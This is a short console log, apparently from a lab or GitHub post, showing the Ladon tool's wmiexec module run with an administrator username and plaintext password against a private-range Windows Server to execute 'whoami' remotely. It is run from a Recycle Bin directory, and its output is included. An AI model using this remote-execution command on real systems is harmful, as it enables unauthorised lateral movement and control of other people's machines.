 Run command [Ladon.exe  wmiexec 192.168.22.131 administrator QWEasd123 whoami] failed!
C:\$Recycle.Bin\Ladon-master\> Ladon wmiexec 192.168.22.131 administrator QWEasd123 whoami
Ladon 7.0
Start: 2021-01-07 18:46:43
Runtime: .net 2.0  OS Arch: x64
OS Name: Microsoft Windows Server 2012 R2 Standard
Load WmiExec
[!] Connecting with administrator
[i] Connecting to 192.168.22.131
[i] Connected
[i] Command: whoami
[i] Running command...
[i] Getting stdout from registry from SOFTWARE\
[i] Full command output received
12server4\administrator
C:\$Recycle.Bin\Ladon-master\>
moonsec